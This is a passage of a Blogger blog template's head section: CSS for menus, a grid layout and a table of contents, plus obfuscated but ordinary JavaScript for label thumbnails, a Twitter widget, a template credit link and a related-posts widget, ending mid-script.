#dp-scroll{position:fixed;z-index:9999;top:20%;right:0}#dp-scroll a{display:block;background-color:transparent;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVjsVxLIqTD1WVh-Uv7KfuzkLAdAp2rzICSLjzjjGA9MbsudXifZ0L67BEpVrw9YC9Wq4JsiImXzgSXiExGJ6r5kJGwa6TlVJFC7Z_hTTGyPsJ0KRl4sqbQW6BWNyGfmWLfiiHYPjQvQ/s1600/scroll2.png);width:36px;height:36px;text-indent:-999em}#dp-scroll a.dp-up{background-position:0 -36px}#dp-scroll a.dp-down{background-position:0 -72px}#dp-scroll a.dp-bottom{background-position:0 -108px}#dp-scroll a.dp-scroll{background-position:0 -144px}#dp-scroll a.dp-stop{background-position:0 -180px}#dp-scroll a:hover{background-color:rgba(189,160,203,.2)}


/* CSS Table of Contents */
#light-toc{background:#f5f5f5;border-radius:3px;padding:10px 20px}
#toc_list{font-weight:700;cursor:pointer;margin:10px 0}
#toc_list:focus,#toc li:focus,.back_tocontent:focus{outline:none}
#toc_list svg{vertical-align:middle}
#toc li{background:transparent;cursor:pointer;margin:.2em 0 .2em 1em}
#toc ol li:before{left:-2em}
#toc li a{color:#222}
#toc li a:hover{color:#1e90ff}
#toc{display:grid}
.back_tocontent{display:inline-block;cursor:pointer;text-align:right;float:right;margin:15px auto;background:#00cec9;color:#fff;font-size:11px;padding:2px 12px;border-radius:99em;transition:all .3s}
.back_tocontent:hover{background:#2d3436;color:#fff}
:target::before{content:'';display:block;height:40px;margin-top:-40px;visibility:hidden}


/* CSS Only */
.post-body object{width:100%!important;}
@media screen and (max-width:960px){
.post-body object{max-height:90%}}
@media screen and (max-width:768px){
.post-body object{max-height:75%}}
@media screen and (max-width:600px){
.post-body object{max-height:60%}}
@media screen and (max-width:480px){
.post-body object{height:auto!important;max-height:auto!important}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.js'></script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9JpDz7Ttcyf8cJzDaaBlje8MK_8HKAWtKJLR2W0aG-TVZIQPZouxczTEwaQSaOlJXJHpcrJYoAFzXKBDGtX9TZd6ypmJMRfJNJvHSm5SCgkabItaHj3051DN2izP0l0QwxAhkgZGhkew/s1600/no_image.jpg";
var maxresults=4;
var splittercolor="#fff";
var relatedpoststitle="Terkait";
</script>
<style type='text/css'>
.clearfix:after {
    content: "\0020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    overflow: hidden;
}

#container,#header,#main,#main-fullwidth,#footer,.clearfix {
    display: block;
}

.clear {
    clear: both;
}

h1,h2,h3,h4,h5,h6 {
    margin-bottom: 16px;
    font-weight: normal;
    line-height: 1;
}

h1 {
    font-size: 40px;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

h1 img,h2 img,h3 img,h4 img,h5 img,h6 img {
    margin: 0;
}

table {
    margin-bottom: 20px;
    width: 100%;
}

th {
    font-weight: bold;
}

thead th {
    background: #c3d9ff;
}

th,td,caption {
    padding: 4px 10px 4px 5px;
}

tr.even td {
    background: #e5ecf9;
}

tfoot {
    font-style: italic;
}

caption {
    background: #eee;
}

li ul,li ol {
    margin: 0;
}

ul,ol {
    margin: 0 20px 20px 0;
    padding-left: 40px;
}

ul {
    list-style-type: disc;
}

ol {
    list-style-type: decimal;
}

dl {
    margin: 0 0 20px 0;
}

dl dt {
    font-weight: bold;
}

dd {
    margin-left: 20px;
}

pre {
    margin: 20px 0;
    white-space: pre;
}

pre,code,tt {
    font: 13px 'andale mono','lucida console',monospace;
    line-height: 18px;
}

#search {
    overflow: hidden;
}

#header .description {
    font-family: Georgia,Helvetica,Sans-serif;
}

.menus,.menus * {
    margin: 0;
    padding: 0;
    list-style: none;
    list-style-type: none;
    line-height: 1.0;
}

.menus ul {
    position: absolute;
    top: -999em;
    width: 100%;
}

.menus ul li {
    width: 100%;
}

.menus li:hover {
    visibility: inherit;
}

.menus li {
    float: left;
    position: relative;
}

.menus a {
    display: block;
    position: relative;
}

.menus li:hover ul,.menus li.sfHover ul {
    left: 0;
    top: 100%;
    z-index: 99;
}

.menus li:hover li ul,.menus li.sfHover li ul {
    top: -999em;
}

.menus li li:hover ul,.menus li li.sfHover ul {
    left: 100%;
    top: 0;
}

.menus li li:hover li ul,.menus li li.sfHover li ul {
    top: -999em;
}

.menus li li li:hover ul,.menus li li li.sfHover ul {
    left: 100%;
    top: 0;
}

.sf-shadow ul {
    padding: 0 8px 9px 0;
    -moz-border-radius-bottomleft: 17px;
    -moz-border-radius-topright: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}

.menus .sf-shadow ul.sf-shadow-off {
    background: transparent;
}

.menu-primary-container {
    float: left;
    padding: 0 10px;
    position: relative;
    height: 36px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left top repeat-x;
    z-index: 400;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.menu-primary {
}

.menu-primary ul {
    min-width: 160px;
}

.menu-primary li a {
    color: #222121;
    padding: 10px 10px;
    text-decoration: none;
    text-transform: uppercase;
    font: normal 11px/11px Arial,Helvetica,Sans-serif;
}

.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a {
    color: rgba(0,0,0,.1);
    outline: 0;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left -136px repeat-x;
}

.menu-primary li li a {
    color: #444;
    text-transform: none;
    background: rgba(0,0,0,.1);
    padding: 10px 15px;
    margin: 0;
    border: 0;
    font-weight: normal;
}

.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
    border-bottom: 0;
    text-decoration: none;
}

.menu-primary a.sf-with-ul {
    padding-right: 20px;
    min-width: 1px;
}

.menu-primary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 11px 10px 0 0;
}

.menu-primary li li .sf-sub-indicator {
    padding: 9px 10px 0 0;
}

.wrap-menu-primary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhapK7ge805sie0oogLF2mjV-i9kXO_83shlynS2FzOk6K66iYyAJQvQoIcRRuoMGNe6doZqdzFIrOalHVCuPdyyhf_HsjOL9-Mckvju01LZ_E3bNBO7Sg0kV83gaQ_HyFaK_FmxtYKKMY/s0/menu-primary-shadow.png') no-repeat bottom right;
}

.menu-secondary {
}

.menu-secondary ul {
    min-width: 160px;
}

.menu-secondary li a:hover {
    background: transparent;
    color: #D83F28;
}

.menu-secondary li a {
    color: #444;
    padding: 20px 0 5px 30px;
    text-decoration: none;
    text-transform: capitalize;
    font-family: 'Open Sans', Helvetica, Arial, sans-serif;
    font-size: 13px;
}

.menu-secondary li:hover {
    background: transparent;border-radius:5px;
}

.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a {
    color: #D83F28;
    background: transparent;border-radius:5px;
    outline: 0;
   
}

.menu-secondary li li a {
    color: #444;
    background: rgba(216,63,40,.1);border-radius:5px;
    padding: 5px 15px;
    text-transform: none;
    margin: 0;
    font-weight: normal;
}

.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
}

.menu-secondary a.sf-with-ul {
    padding-right: 26px;
    min-width: 1px;
}

.menu-secondary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 12px 13px 0 0;
}

.menu-secondary li li .sf-sub-indicator {
    padding: 9px 13px 0 0;
}

.wrap-menu-secondary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw4sfDlIFSFK0uR9al7NlJ27QlsYK3s8s6KVjnCDVFzJT0EPRlrnUMOkYR4wNDBDzv-U6zkzjfrPkv_YiMfra6GRvLv_k85GyQ9WSAUQNfi0z8az3Zp_SRfSF3Q24olJxoilIsZGC9mvE/s0/menu-secondary-shadow.png') no-repeat bottom right;
}

.tabviewsection .section {
    padding: 15px;
    margin: 0px;
}

.tabviewsection {
    margin-bottom: 40px;
}

.PopularPosts .widget-content ul li {
    border-bottom: 1px solid #e7e7e7;
    padding: 0.7em 0;
    background: transparent;
}

.widget-container {
    list-style-type: none;
    list-style: none;
    margin: 0 0 15px 0;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

.widget-container2 {
    list-style-type: none;
    list-style: none;
    margin: 5px 15px 10px 0px;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

h3.widgettitle {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL8_Qv6_8CEIJJTzO3C7mc4uprHh5n-5_aoLtg8Rgthq3rCrpeq4PoWh7HfBe5HW6DR8C95pWxzKQMpqPer7-3ghZkvB5sEG6Kl4mukoqQvyI57_vJrF9j2wjyoMEInMPhRMlaTSr3GTE/s0/widgettitle-bg.png) left top repeat-x;
    margin: 0 0 10px 0;
    padding: 9px 0 9px 10px;
    color: #FFF;
    font-size: 16px;
    line-height: 16px;
    font-weight: normal;
    text-decoration: none;
    text-transform: uppercase;
}

div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24 {
    float: left;
    margin-right: 10px;
}

.span-1 {
    width: 30px;
}

.span-2 {
    width: 70px;
}

.span-3 {
    width: 110px;
}

.span-4 {
    width: 150px;
}

.span-5 {
    width: 190px;
}

.span-6 {
    width: 230px;
}

.span-7 {
    width: 270px;
}

.span-8 {
    width: 310px;
}

.span-9 {
    width: 350px;
}

.span-10 {
    width: 390px;
}

.span-11 {
    width: 430px;
}

.span-12 {
    width: 470px;
}

.span-13 {
    width: 510px;
}

.span-14 {
    width: 550px;
}

.span-15 {
    width: 590px;
}

.span-16 {
    width: 630px;
}

.span-17 {
    width: 670px;
}

.span-18 {
    width: 710px;
}

.span-19 {
    width: 750px;
}

.span-20 {
    width: 790px;
}

.span-21 {
    width: 830px;
}

.span-22 {
    width: 870px;
}

.span-23 {
    width: 910px;
}

.span-24,div.span-24 {
    width: 960px;
    margin: 0;
}

input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24 {
    border-left-width: 1px!important;
    border-right-width: 1px!important;
    padding-left: 5px!important;
    padding-right: 5px!important;
}

input.span-1,textarea.span-1 {
    width: 18px!important;
}

input.span-2,textarea.span-2 {
    width: 58px!important;
}

input.span-3,textarea.span-3 {
    width: 98px!important;
}

input.span-4,textarea.span-4 {
    width: 138px!important;
}

input.span-5,textarea.span-5 {
    width: 178px!important;
}

input.span-6,textarea.span-6 {
    width: 218px!important;
}

input.span-7,textarea.span-7 {
    width: 258px!important;
}

input.span-8,textarea.span-8 {
    width: 298px!important;
}

input.span-9,textarea.span-9 {
    width: 338px!important;
}

input.span-10,textarea.span-10 {
    width: 378px!important;
}

input.span-11,textarea.span-11 {
    width: 418px!important;
}

input.span-12,textarea.span-12 {
    width: 458px!important;
}

input.span-13,textarea.span-13 {
    width: 498px!important;
}

input.span-14,textarea.span-14 {
    width: 538px!important;
}

input.span-15,textarea.span-15 {
    width: 578px!important;
}

input.span-16,textarea.span-16 {
    width: 618px!important;
}

input.span-17,textarea.span-17 {
    width: 658px!important;
}

input.span-18,textarea.span-18 {
    width: 698px!important;
}

input.span-19,textarea.span-19 {
    width: 738px!important;
}

input.span-20,textarea.span-20 {
    width: 778px!important;
}

input.span-21,textarea.span-21 {
    width: 818px!important;
}

input.span-22,textarea.span-22 {
    width: 858px!important;
}

input.span-23,textarea.span-23 {
    width: 898px!important;
}

input.span-24,textarea.span-24 {
    width: 938px!important;
}

.last {
    margin-right: 0;
    padding-right: 0;
}

.last,div.last {
    margin-right: 0;
}

#videoLuces{position:relative;z-index:102}#apagador{max-width:640px;text-align:left;position:relative;height:25px;display:block;margin:25px 0 0 60px}.lightSwitcher{position:absolute;z-index:101;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKM-EwXYvdVB0Svdyzq1skLfaBKN6friREmZGgO82FX8G0NnRqzVqdvsVeACOdnY4OHERYvKcHbrF_hbe1Uem8JxO4gOu1kLmE8Ykwk6Ce2AZpFqePwGTCX69x-7Dm3cLo1YVihCHjg/s1600/lampu-nyala.png);background-repeat:no-repeat;background-position:left;padding:0 0 0 20px;outline:0;text-decoration:none}.lightSwitcher:hover{color:#222222;text-shadow: 0px 1px 1px #555;font-weight:bold;text-decoration: none;}.turnedOff{color:#f95!important;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5fwTS169wRv4fo9QQ9mFcR9mv7kyZb_GS4KwIswCvXPilxf528SxwhDZyEIcqYbr6STv2Z2Qqrmv5Wa4ppta-IL5THcKeclobOp9baRwkUTVzvSFphDCXtwaVZBV0MuIqq1zGe2CO8Q/s1600/lampu-padam.png)}#oscuridad{background:#000;opacity:.9;filter:alpha(opacity=90);position:absolute;left:0;top:0;width:100%;z-index:100}
</style>
<!--[if IE]> <style> .post-title.entry-title { display: none; } </style> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a 